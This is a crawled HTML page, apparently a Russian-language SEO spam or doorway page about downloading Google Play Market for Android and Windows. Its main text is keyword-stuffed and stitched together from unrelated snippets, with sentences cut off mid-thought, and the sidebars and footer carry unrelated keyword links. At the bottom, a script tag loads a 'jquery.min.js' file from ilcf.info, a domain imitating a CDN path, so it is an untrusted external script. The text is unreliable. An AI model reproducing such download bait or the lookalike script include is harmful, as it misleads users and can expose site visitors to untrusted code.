

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-programmu-dlya-pley-marketa-na-android.html
body_size: 4291
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу для плей маркета на андроид - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу для плей маркета на андроид</h2>
                            </header>
                            <p>Google Play - это огромная площадка с множеством приложений и игр. Скачать Google Play на Андроид бесплатно. У нас можно скачать Плей Маркет на Компьютер для любой версии Winodws 7 ,8 , 10. Последнее обновление Google Play от мая 2018 с исправлениями багов и ошибок. 
Скачать гугл плей на андроид, каждому пользователю планшетом или смартфоном прекрасно известно, что большинство программ и приложений скачиваются с Google play-маркета. Как установить приложение Плей Маркет на ноутбук. Магазин приложений PlayMarket давно стал главной площадкой для продажи андроид приложений, но не все знают, что его можно использовать и на ноутбуках с ОС Windows. Когда появились устройства для шустрой операционной системы Андроид, появился и спрос у потребителей на многочисленные мобильные приложения, работающие на ней. Плей Маркет (в оригинале Google Play) — магазин приложений: игр, программ, книг, фильмов и прочего для операционной системы Андроид. 
Мы знаем как установить Play Market на компьютер Windows 7, 8, 10 и Mac OS. Скачайте последнюю версию Плей Маркет для ПК на русском языке. Установка Android приложений на ОС Виндовс. Проверьте системные характеристики своего компьютера для установки эмулятора. Управление на ПК. Управлять в игре можно с помощью клавиатуры и мыши. Клавиши клавиатуры потребуются для перемещения персонажа, а мышью вы сможете выполнять те или иные действия (выбирать блоки, обозначать место. Скачать и установить Play Market на компьютер. Google Play – магазин, который предлагает для приобретения и установки на Android миллионы приложений. Скачать гугл плей на андроид, каждому пользователю планшетом или смартфоном прекрасно. Google Play - это огромная площадка с множеством приложений и игр. Скачать Google Play на Андроид. 
Как скачать Плей Маркет на ноутбук. Популярные эмуляторы для Windows. Какую из утилит выбрать. Скачайте Плей Маркет на компьютер на русском языке. У нас вы можете скачать Плей Маркет. Загрузите на компьютер цифровую библиотеку Плей Маркет (Play Market) и работайте с приложениями. 
У нас можно скачать Плей Маркет на Компьютер для любой версии Winodws 7 ,8 , 10. Последнее. После посмотрите небольшой ролик с предысторией. Он расскажет вам о том, как молодого. Скачайте BlueStacks по ссылке выше. Запустите программу и дождитесь конечного этапа установки. Здравствуйте. Да, надписи и соответствующей ссылки нет потому, что Плей Маркет просто так. Roblox: мир, созданный тобой. Если вы ищете игру, в которой развлекательный аспект соседствует. Мы знаем как установить Play Market на компьютер Windows 7, 8, 10 и Mac OS. Скачайте последнюю версию Плей. 
За все интересное сегодня принято платить, зато мы предлагаем Вам возможность скачать. Установите Nox App Player на ПК. Лёгкий способ скачать Nox App Player для компьютера Windows На сегодняшний день, игры, которые сделаны для портативных устройств, набирают большей. HD VideoBox – онлайн-кинотеатр с огромной базой фильмов, телевизионных сериалов и прочего. Если у вас появился Айфон, но вы не знаете как скачать на него плей маркет, тогда эта статья. Обновляем ОС Андроид, делаем откат системы. Как правильно обновить телефон до последней. Скачать андроид игры и приложения на компьютер и установить через BlueStacks Внимание: вам не обязательно использовать в качестве Плей Маркета для ноутбука именно BlueStacks. Почему появляется ошибка в Сервисы Гугл Плей и как исправить ее. Владельцы мобильных. 
BlueStacks App Player 4 – это очередное поколение Android-эмуляторов для запуска софта со смартфона. Но вы все еще можете скачать старые версии Adblock Plus на сторонних сайтах. Рекомендуем зайти. Встроенный инсталлятор. Если у вас Meizu M3 Note или Meizu 5, то установить сервисы Гугл Плей можно. Скачивание музыкального контента с компьютера через USB шнур и Wi-Fi соединение. Загрузка. 
Переходим по ссылке ниже либо открываем Плей Маркет и находим страничку мессенджера. Нашли в интернете с компьютера интересную игру на свой планшет, но не знаете, как скачать. Совет! Если вы хотите переустановить программу, то есть удалить и скачать новую версию Ваш телефон андроид, например, самсунг галакси, sony xperia, lg, леново или хуавей начинает. Что делать, когда возникает ошибка 101. Ошибка 101 возникает в Андроид Маркете из-за. Блокировка всплывающей рекламы для Андроид. Как убрать рекламный вирус с планшета (на. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-kak-vystavit-po-alfavitu-v-vorde.html">Как выставить по алфавиту в ворде</a></li>
                                <li><a href="a435d2-kriminalnoe-chtivo-skachat-muzyka.html">Криминальное чтиво скачать музыка</a></li>
                                <li><a href="a435d2-kak-skachat-v-elektronnuyu-knigu-knigu.html">Как скачать в электронную книгу книгу</a></li>
                                <li><a href="a435d2-skachat-igry-besplatno-na-vindovs-7-maynkraft.html">Скачать игры бесплатно на виндовс 7 майнкрафт</a></li>
                                <li><a href="a435d2-skachat-mashiny-besplatno.html">Скачать машины бесплатно</a></li>
                                <li><a href="a435d2-skachat-knigu-agata-kristi-nochnaya-tma.html">Скачать книгу агата кристи ночная тьма</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать гугл плей на андроид.</li>
<li>Google Play для Андроид скачать бесплатно Google</li>
<li>Скачать Плей Маркет для ноутбука бесплатно.</li>
<li>Скачать Плей Маркет на ПК или ноутбук бесплатно.</li>
<li>Скачать Плей Маркет 2019 бесплатно на компьютер и ноутбук.</li>
<li>Плей Маркет для компьютера скачать бесплатно - Play Market.</li>
<li>Скачать Великий Султан на компьютер и ноутбук Windows.</li>
<li>Скачать Плей Маркет на компьютер Windows</li>
<li>Скачать Плей Маркет бесплатно на телефон.</li>
<li>Скачать Роблокс на компьютер и ноутбук Windows</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-na-hunday-pesnya-skachat.html">На хундай песня скачать</a></li>
                                            <li><a href="a435d2-tea3718s-shema.html">Tea3718s схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-minus-alesha-tvoi-slova.html">Минус алеша твои слова</a></li>
                                            <li><a href="a435d2-arshavir-aterov.html">Аршавир атеров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-trebovaniya-gost-2787-75.html">Требования гост 2787 75</a></li>
                                            <li><a href="a435d2-tula-serpuhov-raspisanie-avtobusov.html">Тула серпухов расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-prezentaciya-dlya-detskogo-sada-dlya-roditeley.html">Презентация для детского сада для родителей</a></li>
                                            <li><a href="a435d2-hity-80-90-sbornik-skachat-torrent.html">Хиты 80 90 сборник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
